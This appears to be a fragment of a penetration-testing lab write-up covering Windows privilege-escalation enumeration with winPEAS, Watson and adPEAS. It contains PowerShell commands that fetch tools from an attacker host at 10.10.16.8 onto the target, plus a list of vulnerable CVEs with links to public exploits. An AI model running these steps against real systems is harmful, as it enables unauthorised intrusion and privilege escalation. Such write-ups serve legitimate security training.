PEAS
ps c:\tmp> iwr -Uri http://10.10.16.8/ -Outfile C:\tmp\Delivery complete
 Executing PEAS
Executing PEAS
CVEs

[?] Windows vulns search powered by Watson(https://github.com/rasta-mouse/Watson)
[*] OS Version: 1809 (17763)
[*] Enumerating installed KBs...
[!] CVE-2019-0836 : VULNERABLE
[>] https://exploit-db.com/exploits/46718
[>] https://decoder.cloud/2019/04/29/combinig-luafv-postluafvpostreadwrite-race-condition-pe-with-diaghub-collector-exploit-from-standard-user-to-system/
[!] CVE-2019-0841 : VULNERABLE
[>] https://github.com/rogue-kdc/CVE-2019-0841
[>] https://rastamouse.me/tags/cve-2019-0841/
[!] CVE-2019-1064 : VULNERABLE
[>] https://www.rythmstick.net/posts/cve-2019-1064/
[!] CVE-2019-1130 : VULNERABLE
[>] https://github.com/S3cur3Th1sSh1t/SharpByeBear
!] CVE-2019-1253 : VULNERABLE
[>] https://github.com/padovah4ck/CVE-2019-1253
[>] https://github.com/sgabe/CVE-2019-1253
[!] CVE-2019-1315 : VULNERABLE
[>] https://offsec.almond.consulting/windows-error-reporting-arbitrary-file-move-eop.html
[!] CVE-2019-1385 : VULNERABLE
[>] https://www.youtube.com/watch?v=K6gHnr-VkAg
[!] CVE-2019-1388 : VULNERABLE
[>] https://github.com/jas502n/CVE-2019-1388
[!] CVE-2019-1405 : VULNERABLE
[>] https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2019/november/cve-2019-1405-and-cve-2019-1322-elevation-to-system-via-the-upnp-device-host-service-and-the-update-orchestrator-service/
[>] https://github.com/apt69/COMahawk
[!] CVE-2020-0668 : VULNERABLE
[>] https://github.com/itm4n/SysTracingPoc
[!] CVE-2020-0683 : VULNERABLE
[>] https://github.com/padovah4ck/CVE-2020-0683
[>] https://raw.githubusercontent.com/S3cur3Th1sSh1t/Creds/master/PowershellScripts/cve-2020-0683.ps1
[!] CVE-2020-1013 : VULNERABLE
[>] https://www.gosecure.net/blog/2020/09/08/wsus-attacks-part-2-cve-2020-1013-a-windows-10-local-privilege-escalation-1-day/
[*] Finished. Found 12 potential vulnerabilities.Env

LAPS


LSA Protection

Credentials Guard

Cached Creds
AV
 no AV
no AV

UAC

PowerShell
NTLM
 Downgrade attack might be possible
Downgrade attack might be possible

.NET

AutoLogon

Logon Sessions
 2 types of sessions;
2 types of sessions; Service from PHP code execution and Network from TGT
Modifiable Services

RmSvc
RmSvc
PS C:\tmp> cmd /c sc qc RmSvc
vc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: RmSvc
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 4 DISABLED
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Windows\System32\svchost.exe -k LocalServiceNetworkRestricted
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Radio Management Service
DEPENDENCIES : RpcSs
SERVICE_START_NAME : NT AUTHORITY\LocalServiceInstalled Programs
Networks

 PEAS also picked up the undisclosed ports 443 and 8000
Interestingly, the port
PEAS also picked up the undisclosed ports 443 and 8000
Interestingly, the port 443 is being run by the Apache httpd.exe whereas the port 8000 is being run by SYSTEM
This will be further looked into in a dedicated page
adPEAS
ps c:\tmp> iwr -Uri http://10.10.16.8/adPEAS.ps1 -Outfile C:\tmp\adPEAS.ps1Delivery complete
 Executing adPEAS
Executing adPEAS




Domain
ms-DS-MachineAccountQuota